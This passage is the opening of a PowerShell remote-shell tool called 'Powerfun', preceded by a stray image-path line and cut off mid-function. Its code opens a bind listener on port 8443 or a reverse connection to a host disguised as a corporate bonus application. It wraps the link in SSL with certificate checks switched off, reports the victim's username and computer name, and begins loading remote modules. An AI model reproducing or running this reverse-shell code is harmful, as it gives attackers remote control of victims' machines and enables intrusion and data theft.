 # Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
    }

    $stream = $client.GetStream()

    if ($Sslcon -eq "true")
    {
        $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
        $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
        $stream = $sslStream
    }

    [byte[]]$bytes = 0..20000|%{0}
    $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
    $stream.Write($sendbytes,0,$sendbytes.Length)

    if ($Download -eq "true")
    {
        $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)